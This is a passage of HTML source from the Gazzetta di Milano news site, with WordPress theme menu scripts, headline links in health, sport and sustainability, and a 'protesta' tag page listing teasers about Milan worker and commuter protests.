block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "791";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" class="td-image-wrap " title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/ftg_ipa65226653_ospedale_san_raffaele.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti">San Raffaele. UIL: La regione ha gli strumenti per governare i&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4018";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" class="td-image-wrap " title="Il Milan non perde di vista l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Milan non perde di vista l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Fullkrug-Milan-lecce.jpg.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" title="Il Milan non perde di vista l&#8217;Inter">Il Milan non perde di vista l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dalla Stella Rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dalla Stella Rossa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55043347404_d687305594_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dalla Stella Rossa">Eurolega, Olimpia sconfitta dalla Stella Rossa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" class="td-image-wrap " title="Fiorentina, morto il patron Commisso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiorentina, morto il patron Commisso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/commisso_fiorentina_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" title="Fiorentina, morto il patron Commisso">Fiorentina, morto il patron Commisso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1757";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/green-ok.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29">Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Protesta</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: protesta</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/operai-su-impalcatura-non-vengono-pagati-da-6-mesi/"  rel="bookmark" class="td-image-wrap " title="Operai su impalcatura, non vengono pagati da 6 mesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operai su impalcatura, non vengono pagati da 6 mesi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/operai-lodigiani-in-protesta-sui-ponteggi-a-milano-la-nostra-impresa-ha-dei-cr_143219cc-67a2-11f0-b526-c54df1a0b1a4_1920_1080.webp?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/operai-su-impalcatura-non-vengono-pagati-da-6-mesi/"  rel="bookmark" title="Operai su impalcatura, non vengono pagati da 6 mesi">Operai su impalcatura, non vengono pagati da 6 mesi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-24T10:26:25+02:00" >24 Luglio 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/operai-su-impalcatura-non-vengono-pagati-da-6-mesi/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Alcuni operai, una decina, hanno messo in scena oggi una rumorosa protesta all&#039;ultimo piano di un edificio in ristrutturazione davanti al Palazzo di Giustizia,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/comitati-protestano-per-ripristino-linea-73/"  rel="bookmark" class="td-image-wrap " title="Comitati protestano per ripristino linea 73" ><img class="entry-thumb" src="[data-uri]" alt="" title="Comitati protestano per ripristino linea 73" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/12/Foto-presidio-13.12.2024.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/comitati-protestano-per-ripristino-linea-73/"  rel="bookmark" title="Comitati protestano per ripristino linea 73">Comitati protestano per ripristino linea 73</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T17:12:09+02:00" >14 Dicembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/comitati-protestano-per-ripristino-linea-73/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                In data 13.12.2024, in occasione dello sciopero generale dei trasporti, si è tenuto presso il deposito ATM Sarca a Milano, un presidio organizzato da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/operai-non-pagati-salgono-su-gru/"  rel="bookmark" class="td-image-wrap " title="Operai non pagati salgono su gru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operai non pagati salgono su gru" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/12/operi_gru_milano_adn.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/operai-non-pagati-salgono-su-gru/"  rel="bookmark" title="Operai non pagati salgono su gru">Operai non pagati salgono su gru</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-12T16:37:11+02:00" >12 Dicembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/operai-non-pagati-salgono-su-gru/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Spettacolare ed efficace protesta oggi, 12 dicembre, per quattro operai a Milano. Gli uomini, tutti di origini egiziane, addetti ai lavori di ristrutturazione di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/area-c-nei-weekend-protesta-in-consiglio/"  rel="bookmark" class="td-image-wrap " title="Area C nei weekend, protesta in Consiglio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Area C nei weekend, protesta in Consiglio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/09/2024_09_09_photo_11748.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/area-c-nei-weekend-protesta-in-consiglio/"  rel="bookmark" title="Area C nei weekend, protesta in Consiglio">Area C nei weekend, protesta in Consiglio</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T10:47:34+02:00" >10 Settembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/area-c-nei-weekend-protesta-in-consiglio/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                &quot;I milanesi non sono un bancomat. No area c nei weekend&quot;. Nella prima seduta del Consiglio comunale, dopo la pausa estiva, dai banchi delle...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
